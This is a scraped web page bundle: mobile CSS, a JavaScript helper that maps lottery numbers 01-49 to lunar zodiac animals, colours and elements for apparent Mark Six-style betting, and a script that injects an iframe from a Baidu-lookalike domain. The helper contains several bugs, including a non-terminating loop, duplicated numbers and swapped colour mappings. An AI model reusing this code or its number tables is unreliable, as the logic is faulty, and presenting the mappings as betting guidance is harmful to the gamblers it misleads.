p:nth-child(1){margin-top:0}
p+h2,p+h3{padding-top:8px}
p+p{margin-bottom:0}
select{-webkit-appearance:none;height:39px;font-size:12pt;width:100%;border:0;background-color:transparent;background-position:right center;background-repeat:no-repeat;-moz-background-size:18px 5px;-webkit-background-size:18px 5px;-o-background-size:18px 5px;background-size:18px 5px}
@media only screen and (-moz-min-device-pixel-ratio:1),only screen and (-o-min-device-pixel-ratio:1/1),only screen and (-webkit-min-device-pixel-ratio:1),only screen and (min-device-pixel-ratio:1){a.back{background-image:url(l/nav_back.png)}
    a.back:active,a.back:focus{background-image:url(l/nav_back_h.png)}
    a.more{background-image:url(l/nav_more.png)}
    a.more:active,a.more:focus{background-image:url(l/nav_more_h.png)}
    a.home{background-image:url(l/nav_home.png)}
    a.home:active,a.home:focus{background-image:url(l/nav_home_h.png)}
    a.pop{background-image:url(l/nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(l/nav_pop_h.png)}
    a.refresh{background-image:url(l/nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(l/nav_refresh_h.png)}
    a.search{background-image:url(l/nav_search.png)}
    a.search:active,a.search:focus{background-image:url(l/nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(l/ico_arrow.png)}
    select{background-image:url(l/select.png)}
}
@media only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){a.back{background-image:url(nav_back.png)}
    a.back:active,a.back:focus{background-image:url(nav_back_h.png)}
    a.more{background-image:url(nav_more.png)}
    a.more:active,a.more:focus{background-image:url(nav_more_h.png)}
    a.home{background-image:url(nav_home.png)}
    a.home:active,a.home:focus{background-image:url(nav_home_h.png)}
    a.pop{background-image:url(nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(nav_pop_h.png)}
    a.refresh{background-image:url(nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(nav_refresh_h.png)}
    a.search{background-image:url(nav_search.png)}
    a.search:active,a.search:focus{background-image:url(nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(ico_arrow.png)}
    select{background-image:url(select.png)}
}
@media only screen and (-moz-min-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){a.back{background-image:url(nav_back.png)}
    a.back:active,a.back:focus{background-image:url(nav_back_h.png)}
    a.more{background-image:url(nav_more.png)}
    a.more:active,a.more:focus{background-image:url(nav_more_h.png)}
    a.home{background-image:url(nav_home.png)}
    a.home:active,a.home:focus{background-image:url(nav_home_h.png)}
    a.pop{background-image:url(nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(nav_pop_h.png)}
    a.refresh{background-image:url(nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(nav_refresh_h.png)}
    a.search{background-image:url(nav_search.png)}
    a.search:active,a.search:focus{background-image:url(nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(ico_arrow.png)}
    select{background-image:url(select.png)}
}
div.box{margin:0 0px 0px;background-color:#fff}
@media screen and (min-width:720px){
    div.box,div.adbox,div.nobox{margin:0 auto 8px;max-width:720px}
    .go6h_header,.top_bar{
        width: 720px;
        left:50%;
        margin-left: -360px;
    }
}
div.box img{max-width: 100%;height: auto;}
div.box div.title,div.box div.otitle,div.box div.foot{font-size:9pt;padding:4px 8px;color:#666;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8));border-top:1px solid #eee;border-bottom:1px solid #eee}
div.box div.title{border-top:0;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}
div.foot{border-bottom:0;-moz-border-radius-bottomleft:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
div.box,.shadow,div.pop,.pages a{-moz-box-shadow:0 1px 2px rgba(180,180,180,0.7);-webkit-box-shadow:0 1px 2px rgba(180,180,180,0.7);box-shadow:0 1px 2px rgba(180,180,180,0.7)}
a.top{float:right;height:40px;display:block;color:#fff}
div.footer{font-size:9pt;color:#999;margin:0 8px;height:30px}
div.footer a{color:#999}
div.box,.rpic,div.pop,#gotop,.pages a{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
div.pop{position:fixed;z-index:1000;width:120px;height:60px;background-color:#666;color:#fff;padding:8px;top:38px;right:8px;opacity:1;visibility:visible;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}
div.nopop{width:0;height:0;opacity:0;visibility:hidden}
#gotop{position:fixed;width:45px;height:45px;bottom:60px;right:10px;background:#fff url(gotop.png) center center no-repeat;-moz-opacity:.70;opacity:.70;-moz-background-size:45px 45px;-webkit-background-size:45px 45px;-o-background-size:45px 45px;background-size:45px 45px;z-index:999}
.wrapper{width:100%;height:100%;position:absolute}
.panel{height:100%;overflow-y:scroll;position:relative}
.pages a{font-size:10pt;padding:12px 18px;color:#666;text-align:center;display:inline-block;text-decoration:none;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
.pages a+a{margin-left:10px}
.pages{margin:0 8px 8px}
.ipt{font-size:12pt;color:#666;height:39px;line-height:39px;color:#666}
.ibl,.iblr{border-left:1px solid #c6c6c6}
.ibr,.iblr{border-right:1px solid #c6c6c6}
.but,.lbut{border:0;border-left:1px solid #c6c6c6;font-size:12pt;color:#666;height:39px;width:80px;margin-left:10px;text-align:center;display:inline-block;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
.lbut{border:0;margin:0;width:100%;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
table.sbut,table.sbut tr,table.sbut th,table.sbut td{border:0}
.inp{height:39px;font-size:12pt;width:100%;border:0;background-color:transparent}
.texa{width:100%;border:0;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
.wrap{display:-moz-box;display:-webkit-box;display:box;border:1px solid #c6c6c6;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
.pbut{width:90px}
.pinp{-moz-box-flex:1;-webkit-box-flex:1;box-flex:1}
.pwrap{display:-moz-box;display:-webkit-box;display:box}
.pbox,.pbox1{width:25%}
.pbox2{width:50%}
.pbox3{width:75%}
a.white,.white,.white a{color:#fff}
a.green,.green,.green a{color:#008000}
a.red,.red,.red a{color:red}
a.blue,.blue,.blue a{color:blue}
a.pink,.pink,.pink a{color:#c00}
a.gray,.gray,.gray a{color:#aaa}
a.orange,.orange,.orange a{color:orange}
a.yellow,.yellow,.yellow a{color:#ff0}
a.black,.black,.black a{color:#333}
.noline a,a.noline{text-decoration:none}
.ad_bottom{height:60px;width:100%}
.ad_bottom .ad_bottom_con{-webkit-box-sizing:border-box;position:fixed;bottom:0;left:0;z-index:1000;padding:0 8px;overflow:hidden;width:100%}
.ad_bottom .ad_bottom_con img{width:100%}
.weatherDate{border-bottom:1px solid #dadada;margin:0 auto;padding:0;height:100%;text-align:center;position:relative}
.weatherDate li{width:50%;float:left}
.weatherDate li a{display:block;border-left:1px solid #dadada;overflow:hidden}
.weatherDate li a:active{background-color:#e7e7e7}
.weatherDate li:nth-child(2n+1) a{border-left:0 none;border-right:1px solid #fff}
.weatherDate li .pTxt{display:inline-block;margin:0 auto;position:relative}
.weatherDate li .pTxt .sDes{display:block;text-align:left}
.weatherDate li.weatherList .weatherPic{position:absolute;top:0;left:0}
.weatherDate li.dateList .dateIcon{position:absolute;top:0;left:0}
@media only screen{.weatherDate{font-size:17px}
    .weatherDate li a{font-size:13px;line-height:17px}
    .weatherDate li .pTxt{margin-top:6px;margin-bottom:6px;height:46px}
    .weatherDate li .pTxt .sDes{padding-top:6px}
    .weatherDate li.weatherList .pTxt{padding-left:30px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:23px;height:23px;top:2px}
    .weatherDate li.dateList .pTxt{padding-left:25px}
    .weatherDate li.dateList .pTxt .dateIcon{width:16px;height:17px;background-size:16px 17px;top:8px}
}
@media only screen and (min-width:360px) and (max-width:399px){.weatherDate{font-size:19px}
    .weatherDate li a{font-size:15px;line-height:19px}
    .weatherDate li .pTxt{margin-top:7px;margin-bottom:7px;height:52px}
    .weatherDate li .pTxt .sDes{padding-top:6px}
    .weatherDate li.weatherList .pTxt{padding-left:34px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:26px;height:26px;top:3px}
    .weatherDate li.dateList .pTxt{padding-left:28px}
    .weatherDate li.dateList .pTxt .dateIcon{width:18px;height:19px;background-size:18px 19px;top:9px}
}
@media only screen and (min-width:400px) and (max-width:479px){.weatherDate{font-size:21px}
    .weatherDate li a{font-size:16px;line-height:21px}
    .weatherDate li .pTxt{margin-top:8px;margin-bottom:8px;height:58px}
    .weatherDate li .pTxt .sDes{padding-top:7px}
    .weatherDate li.weatherList .pTxt{padding-left:38px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:29px;height:29px;top:3px}
    .weatherDate li.dateList .pTxt{padding-left:31px}
    .weatherDate li.dateList .pTxt .dateIcon{width:20px;height:21px;background-size:20px 21px;top:10px}
}
@media only screen and (min-width:480px){.weatherDate{font-size:26px}
    .weatherDate li a{font-size:20px;line-height:26px}
    .weatherDate li .pTxt{margin-top:10px;margin-bottom:10px;height:70px}
    .weatherDate li .pTxt .sDes{padding-top:9px}
    .weatherDate li.weatherList .pTxt{padding-left:46px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:35px;height:35px;top:4px}
    .weatherDate li.dateList .pTxt{padding-left:38px}
    .weatherDate li.dateList .pTxt .dateIcon{width:25px;height:26px;background-size:25px 26px;top:12px}
}

*{
  margin: 0;
  border: 1;
  padding: 0;
 }

 html,body{height:100%;font:16px/1.6  Microsoft YaHei, Helvetica, sans-serif; color:#222;}

 body {
  background: #efefef;
 }
 a {
  color: inherit;
  text-decoration: none;
 }
 .dis{display:normal}
 .undis{display:none}
 .menubox{ overflow:hidden; width:100%;}
 @media screen and (min-width:480px){.iframeid{height:148px}}
	@media screen and (min-width:640px){.iframeid{height:215px}}

	.cgi-head{
margin: 0 auto;
max-width: 720px;
  font-size: 0;
	}
	.cgi-box,.cgi-foot{
margin: 11.5rem auto 0;
max-width: 720px;
  background:#fff;
	}
 .cgi-copy{
  padding: .5rem 0;
 	text-align:center;
 	color: #666;
 }
	
 .lt-hov-bar > div {
  border-bottom: solid 2px #ddd;
  color: #ddd;
  width: 50%;
  text-align: center;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
 }
	
.lt-hov-bar {
 display: flex;
 width: 100%;
 justify-content: space-around;
 font-size: 16px;
 height: 30px;
 font-weight: bold;
 background: white;
 margin-top: 10px;

	}

 .lt-hov-bar > div {
  border-bottom: solid 2px #fff;
  color: #fff;
  width: 50%;
  text-align: center;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
background-image: linear-gradient(to bottom, #f1592a, #e4977f);
 }

.cgi-box .lt-hov-bar-hov {
 border-bottom: solid 2px #6983fa !important; 
	color:#fff; 
	background:#ef888d;
	border-radius: 0 0 4px 4px;
}
	
.hot {
	margin: 0 auto;
 position: fixed;
	top: 44px; 
 z-index: 99;
 width: 100%;
 max-width: 720px;  
}
.hod {
	margin: 0 auto;
 position: fixed;
	top: 44px; 
 z-index: 99;
 width: 100%;
 max-width: 720px; 
}

.cgi-body {
    max-width: 720px;
    margin: 0 auto;
    position: relative;
}
.cgi-foot-links {
	width:100%;
	max-width:720px;
	height:60px;
	border-top:solid 1px #ddd;
	box-shadow:0 -4px 10px rgba(0, 0, 0, 0.05);
	background:#fff;
	background-image:-webkit-linear-gradient(to top, #eee, #fff);
	background-image:linear-gradient(to top, #eee, #fff);
	position:fixed;
	bottom:0;
	z-index:998
}
.cgi-foot-links ul li {
	float:left;
	width:25%;
	text-align:center
}
.cgi-foot-links ul li a {
	font-size:15px;
	color:#555
}
.cgi-foot-links ul li a.hover {
	color:#f00
}
.cgi-foot-links ul li a span {
	height:34px;
	display:block
}
.cgi-foot-links ul li a span.cfl1 {
	background:url(/public/images/cfl1.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl2 {
	background:url(/public/images/cfl2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl3 {
	background:url(/public/images/cfl3.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl4 {
	background:url(/public/images/bag.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl1 {
	background:url(/public/images/cfl1-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl2 {
	background:url(/public/images/cfl2-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl3 {
	background:url(/public/images/cfl3-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl4 {
	background:url(/public/images/cfl4-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}

.cgi-gsb-header img {
	width:100%;
	height:auto
}
.cgi-gsb ul li {
	line-height:40px;
	font-size:14px;
	border-bottom:1px #eaeaea solid;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis
}
.cgi-gsb ul li a {
	font-size: 16px;
	font-weight: Regular;
}
.cgi-gsb-tit {
	height:20px;
	line-height:20px;
	margin-right:1px;
	padding:0 5px;
	font-size:12px;
	color:#fff;
	border-radius:5px;
	background:#f00;
	display:inline-block
}
.cgi-zuozhe {
	float:right;
	margin-left:10px;
	font-size:14px;
	color:#999
}
.wz-tit {
    text-align: center;
    padding: 5px 0;
    color: #ffff00;
    font-size: 20px;
    font-weight: bold;
    background: #2196F3;
    background-image: linear-gradient(to top, #3F51B5, #1278c1);
}


--- FILE ---
content_type: application/javascript
request_url: https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/AnimalsHelper.js
body_size: 3367
content:
var lunarInfo = new Array(
  0x04bd8, 0x04ae0, 0x0a570, 0x054d5, 0x0d260, 0x0d950, 0x16554, 0x056a0, 0x09ad0, 0x055d2,
  0x04ae0, 0x0a5b6, 0x0a4d0, 0x0d250, 0x1d255, 0x0b540, 0x0d6a0, 0x0ada2, 0x095b0, 0x14977,
  0x04970, 0x0a4b0, 0x0b4b5, 0x06a50, 0x06d40, 0x1ab54, 0x02b60, 0x09570, 0x052f2, 0x04970,
  0x06566, 0x0d4a0, 0x0ea50, 0x06e95, 0x05ad0, 0x02b60, 0x186e3, 0x092e0, 0x1c8d7, 0x0c950,
  0x0d4a0, 0x1d8a6, 0x0b550, 0x056a0, 0x1a5b4, 0x025d0, 0x092d0, 0x0d2b2, 0x0a950, 0x0b557,
  0x06ca0, 0x0b550, 0x15355, 0x04da0, 0x0a5d0, 0x14573, 0x052d0, 0x0a9a8, 0x0e950, 0x06aa0,
  0x0aea6, 0x0ab50, 0x04b60, 0x0aae4, 0x0a570, 0x05260, 0x0f263, 0x0d950, 0x05b57, 0x056a0,
  0x096d0, 0x04dd5, 0x04ad0, 0x0a4d0, 0x0d4d4, 0x0d250, 0x0d558, 0x0b540, 0x0b5a0, 0x195a6,
  0x095b0, 0x049b0, 0x0a974, 0x0a4b0, 0x0b27a, 0x06a50, 0x06d40, 0x0af46, 0x0ab60, 0x09570,
  0x04af5, 0x04970, 0x064b0, 0x074a3, 0x0ea50, 0x06b58, 0x055c0, 0x0ab60, 0x096d5, 0x092e0,
  0x0c960, 0x0d954, 0x0d4a0, 0x0da50, 0x07552, 0x056a0, 0x0abb7, 0x025d0, 0x092d0, 0x0cab5,
  0x0a950, 0x0b4a0, 0x0baa4, 0x0ad50, 0x055d9, 0x04ba0, 0x0a5b0, 0x15176, 0x052b0, 0x0a930,
  0x07954, 0x06aa0, 0x0ad50, 0x05b52, 0x04b60, 0x0a6e6, 0x0a4e0, 0x0d260, 0x0ea65, 0x0d530,
  0x05aa0, 0x076a3, 0x096d0, 0x04bd7, 0x04ad0, 0x0a4d0, 0x1d0b6, 0x0d250, 0x0d520, 0x0dd45,
  0x0b5a0, 0x056d0, 0x055b2, 0x049b0, 0x0a577, 0x0a4b0, 0x0aa50, 0x1b255, 0x06d20, 0x0ada0);

var Gan = new Array("甲", "乙", "丙", "丁", "戊", "己", "庚", "辛", "壬", "癸");
var Zhi = new Array("子", "丑", "寅", "卯", "辰", "巳", "午", "未", "申", "酉", "戌", "亥");

var animalNumberArray = [];
animalNumberArray[0] = ["01", "13", "25", "37", "49"];
animalNumberArray[1] = ["12", "24", "36", "48"];
animalNumberArray[2] = ["11", "23", "35", "47"];
animalNumberArray[3] = ["10", "22", "34", "46"];
animalNumberArray[4] = ["09", "21", "33", "45"];
animalNumberArray[5] = ["08", "20", "32", "44"];
animalNumberArray[6] = ["07", "19", "31", "43"];
animalNumberArray[7] = ["06", "18", "30", "42"];
animalNumberArray[8] = ["05", "17", "29", "41"];
animalNumberArray[9] = ["04", "16", "28", "40"];
animalNumberArray[10] = ["03", "15", "27", "39"];
animalNumberArray[11] = ["02", "14", "26", "38"];

var boseNumberArray = [];
boseNumberArray["red"] = ["01", "02", "07", "08", "12", "13", "18", "19", "23", "24", "29", "30", "34", "35", "40", "45", "46"];
boseNumberArray["blue"] = ["03", "04", "09", "10", "14", "15", "20", "25", "26", "31", "36", "37", "41", "42", "47", "48"];
boseNumberArray["green"] = ["05", "06", "11", "16", "17", "21", "22", "27", "28", "32", "33", "38", "39", "43", "44", "49"];

var xiaoWeiNumberArray = [];
xiaoWeiNumberArray['0尾'] = ['10', '20', '30', '40'];
xiaoWeiNumberArray['1尾'] = ['01', '11', '21', '31', '41'];
xiaoWeiNumberArray['2尾'] = ['02', '12', '22', '32', '42'];
xiaoWeiNumberArray['3尾'] = ['03', '13', '23', '33', '43'];
xiaoWeiNumberArray['4尾'] = ['04', '14', '24', '34', '44'];
xiaoWeiNumberArray['5尾'] = ['05', '15', '25', '35', '45'];
xiaoWeiNumberArray['6尾'] = ['06', '16', '26', '36', '46'];
xiaoWeiNumberArray['7尾'] = ['07', '17', '27', '37', '47'];
xiaoWeiNumberArray['8尾'] = ['08', '18', '28', '38', '48'];
xiaoWeiNumberArray['9尾'] = ['09', '19', '29', '39', '49'];


var teMaTouNumberArray = [];
teMaTouNumberArray['零头'] = ['01', '02', '03', '04','05','06','07','08','09'];
teMaTouNumberArray['一头'] = ['10', '11', '12', '13', '14','15','16','17','18','19'];
teMaTouNumberArray['二头'] = ['20', '21', '22', '23', '24','25','26','27','28','29'];
teMaTouNumberArray['三头'] = ['30', '31', '32', '33', '34','35','36','37','38','39'];
teMaTouNumberArray['四头'] = ['40', '41', '42', '43', '44', '45', '46', '47', '48', '49'];


var Animals = new Array("鼠", "牛", "虎", "兔", "龙", "蛇", "马", "羊", "猴", "鸡", "狗", "猪");

//获取干支
function get_ganzhi(year) {
  var num = year - 1900 + 36;
  return (Gan[num % 10] + Zhi[num % 12]);
}

var gzwxArr = [];
gzwxArr['金'] = ["甲子", "乙丑", "乙未", "甲午", "壬申", "癸酉", "壬寅", "癸卯", "庚辰", "辛巳", "庚戌", "辛亥"];
gzwxArr['火'] = ["丙寅", "丁卯", "丙申", "丁酉", "甲戌", "乙亥", "甲辰", "乙巳", "戊子", "己丑", "戊午", "己未"];
gzwxArr['木'] = ["戊辰", "己巳", "戊戌", "己亥", "壬午", "癸未", "壬子", "癸丑", "庚寅", "辛卯", "庚申", "辛酉"];
gzwxArr['土'] = ["庚午", "辛未", "庚子", "辛丑", "戊寅", "己卯", "戊申", "己酉", "丙戌", "丁亥", "丙辰", "丁巳"];
gzwxArr['水'] = ["丙子", "丁丑", "丙午", "丁未", "甲申", "乙酉", "甲寅", "乙卯", "壬辰", "癸巳", "壬戌", "癸亥"];

//获取干支五行
function get_ganzhiwx(year) {
  var type = get_ganzhi(year);
  for (var gzwx in gzwxArr) {
    if (gzwxArr[gzwx].indexOf(type) != -1) {
      return gzwx;
    }
  }
}

var lYearDays = function (y) {
  var i, sum = 348;
  for (i = 0x8000; i > 0x8; i >>= 1) sum += (lunarInfo[y - 1900] & i) ? 1 : 0;
  return (sum + leapDays(y));
}

//==== 传回农历 y年闰月的天数
function leapDays(y) {
  if (leapMonth(y))
    return ((lunarInfo[y - 1900] & 0x10000) ? 30 : 29);
  else
    return (0);
}

//==== 传回农历 y年闰哪个月 1-12 , 没闰传回 0
var leapMonth = function (y) {
  return (lunarInfo[y - 1900] & 0xf);
};

//==== 传回农历 y年m月的总天数
var monthDays = function (y, m) {
  return ((lunarInfo[y - 1900] & (0x10000 >> m)) ? 30 : 29);
};

//==== 算出农历, 传入日期物件, 传回农历日期物件
//      该物件属性有 .year .month .day .isLeap .yearCyl .dayCyl .monCyl
var lunar = function (objDate) {
  var i, leap = 0, temp = 0;
  var baseDate = new Date(1900, 0, 31);
  var offset = (objDate - baseDate) / 86400000;

  this.dayCyl = offset + 40;
  this.monCyl = 14;

  for (i = 1900; i < 2050 && offset > 0; i++) {
    temp = lYearDays(i);
    offset -= temp;
    this.monCyl += 12;
  }
  if (offset < 0) {
    offset += temp;
    i--;
    this.monCyl -= 12;
  }

  this.year = i;
  this.yearCyl = i - 1864;

  leap = leapMonth(i); //闰哪个月
  this.isLeap = false;

  for (i = 1; i < 13 && offset > 0; i++) {
    //闰月
    if (leap > 0 && i == (leap + 1) && this.isLeap == false) {
      --i;
      this.isLeap = true;
      temp = leapDays(this.year);
    } else {
      temp = monthDays(this.year, i);
    }

    //解除闰月
    if (this.isLeap == true && i == (leap + 1)) this.isLeap = false;

    offset -= temp;
    if (this.isLeap == false) this.monCyl++;
  }

  if (offset == 0 && leap > 0 && i == leap + 1)
    if (this.isLeap) {
      this.isLeap = false;
    } else {
      this.isLeap = true;
      --i;
      --this.monCyl;
    }

  if (offset < 0) {
    offset += temp;
    --i;
    --this.monCyl;
  }

  this.month = i;
  this.day = offset + 1;
};

const AnimalsHelper = {
  //==== 传回农历 y年的总天数
  getAnimal(date) {
    if (!date) {
      date = new Date();
    }
    //获取生肖
    return Animals[(new lunar(date).year - 4) % 12];
  },

  //获取生肖号码
  getSXHM(animal) {
    var date = new Date();
    var tm = this.getAnimal(date);
    var animalNumbers = [];
    animalNumbers[tm] = animalNumberArray[0];
    var index = Animals.indexOf(tm);
    for (var i = 1; i < animalNumberArray.length; i++) {
      animalNumbers[Animals[(index + i) % 12]] = animalNumberArray[i];
    }

    var result = [];
    var argLength = arguments.length;
    for (var k = 0; k < argLength; k++) {
      result = result.concat(animalNumbers[arguments[k]]);

    }
    return result;
  },
  /**
   * 获取号码生肖
   * @returns
   */
  getHMSHENGXIAO(num, date) {
    var sxs = ["兔", "马", "猴", "猪", "牛", "龙", "鼠", "虎", "蛇", "羊", "鸡", "狗"];
    for (var i = 0; sxs.length; i++) {
      if (this.getSXHMARR(sxs[i], date).indexOf(num) != -1) {
        return sxs[i];
      }
    }
  },

  /**
   * 获取生肖号码
   * @param animal
   * @returns
   */
  getSXHMARR(arr, date) {
    var tm = this.getAnimal(date);
    var animalNumbers = [];
    animalNumbers[tm] = animalNumberArray[0];
    var index = Animals.indexOf(tm);
    for (var i = 1; i < animalNumberArray.length; i++) {
      animalNumbers[Animals[(index + i) % 12]] = animalNumberArray[i];
    }

    var result = [];
    for (var k = 0; k < arr.length; k++) {
      result = result.concat(animalNumbers[arr[k]]);

    }
    return result;
  },

  /**
   * 天肖
   * @returns
   */
  getTIANX() {
    return getSXHM("兔", "马", "猴", "猪", "牛", "龙");
  },

  /**
   * 地肖
   * @returns
   */
  getDIX() {
    return getSXHM("鼠", "虎", "蛇", "羊", "鸡", "狗");
  },

  /**
   * 家肖
   * @returns
   */
  getJIAX() {
    return getSXHM("羊", "马", "牛", "猪", "狗", "鸡");
  },

  /**
   * 野肖
   * @returns
   */
  getYEX() {
    return getSXHM("猴", "蛇", "龙", "兔", "虎", "鼠");
  },

  /**
   * 前肖
   * @returns
   */
  getQIANX() {
    return getSXHM("鼠", "牛", "虎", "兔", "龙", "蛇");
  },

  /**
   * 后肖
   * @returns
   */
  getHOUX() {
    return getSXHM("马", "羊", "猴", "鸡", "狗", "猪");
  },

  /*
   * 获取五行号码
   * @returns
   */
  getAllWxArr(date) {
    var wxNumberArr = [];
    wxNumberArr["金"] = [];
    wxNumberArr["木"] = [];
    wxNumberArr["水"] = [];
    wxNumberArr["火"] = [];
    wxNumberArr["土"] = [];
    var currentYear = (new lunar(date).year);
    for (var i = 1; i <= 49; i++) {
      var number = i.toString();
      if (i < 10) {
        number = "0" + i;
      }
      wxNumberArr[get_ganzhiwx(currentYear)].push(number);
      currentYear--;
    }
    return wxNumberArr;
  },

  /**
   * 获取当前年的对于的五行type号码
   * @param type
   * @returns {*}
   */
  getWUXIN(type) {
    return this.getAllWxArr(new Date())[type];
  },

  getHmWx(number, date) {
    var wxNumberArr = this.getAllWxArr(date);
    for (var wx in wxNumberArr) {
      if (wxNumberArr[wx].indexOf(number) != -1) {
        return wx;
      }
    }
  },

  /*
  * 获取波色
  * @returns
  */
  getBOSE(num) {
    for (var item in boseNumberArray) {
      for (var res in boseNumberArray[item]) {
        if (parseInt(boseNumberArray[item][res]) == num) {
          return item;
        }
      }
    }
    // return boseNumberArray[num];
  },

  /*
* 获取波色
* @returns
*/


getBOSETPE(type) {
        if(type=="红" || type=="红波"){
          return boseNumberArray['red'];
        }
        if(type=="绿" || type=="绿波"){
          return boseNumberArray['blue'];
        }
        if(type=="蓝"  || type=="蓝波"){
          return boseNumberArray['green'];
        }
  },

  /**
   * 获取尾号
   * @returns
   */
  getXiaoWei(type) {
    return xiaoWeiNumberArray[type];
  },

  getTeMaTou(type){
      return teMaTouNumberArray[type];
  },
  getBanBoType(type){
      if(type=="红单"){
        return ["01","07","13","19","23","29","35","45"];
      }
      if(type=="红双"){
        return ["02","08","12","18","24","30","34","40","46"];
      }
      if(type=="红大"){
        return ["29","30","34","35","40","45","46"];
      }
      if(type=="红小"){
        return ["01","02","07","08","12","13","18","19","23","24"];
      }
      if(type=="红合单"){
        return ["01","07","07","08","12","13","18","19","23","24"];
      }
      if(type=="红合双"){
        return ["02","08","13","19","24","35","40","46"];
      }
      if(type=="绿单"){
        return ["05","11","17","21","27","33","39"];
      }
      if(type=="绿双"){
        return ["06","16","22","28","32","38","44"];
      }
      if(type=="绿大"){
        return ["27","28","32","33","38","39","43","44"];
      }
      if(type=="绿小"){
        return ["06","06","11","16","17","21","22"];
      }
      if(type=="绿合单"){
        return ["05","16","21","27","32","38","43"];
      }
      if(type=="绿合双"){
        return ["06","11","17","22","28","33","39","44"];
      }
      if(type=="蓝单"){
        return ["03","09","15","25","31","37","41","47"];
      }
      if(type=="蓝双"){
        return ["04","10","14","20","26","36","42","48"];
      }
      if(type=="蓝大"){
        return ["25","26","31","36","37","41","42","47","48"];
      }
      if(type=="蓝小"){
        return ["03","04","09","10","14","15","20"];
      }
      if(type=="蓝合单"){
        return ["03","09","10","14","36","41","47"];
      }
      if(type=="蓝合双"){
        return ["04","15","20","26","31","37","42","48"];
      }

  }
}


--- FILE ---
content_type: application/javascript
request_url: https://rosansdasjhdms01.llcs.cc/asmdasda/hklinos.js?1769133910
body_size: -18
content:
document.writeln("<div class=\'cgi-box\'>");
document.writeln("  <div class=\'cgi-box  hod\'>");
document.writeln("    <div class=\'menubox\'>");
document.writeln("      <iframe width=\'100%\' height=\'135\' border=\'0\' frameborder=\'0\' scrolling=\'no\' src=\'https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/amkjlins.html?type=hk\'></iframe>");
document.writeln("    </div>");
document.writeln("  </div>");
document.writeln("</div>");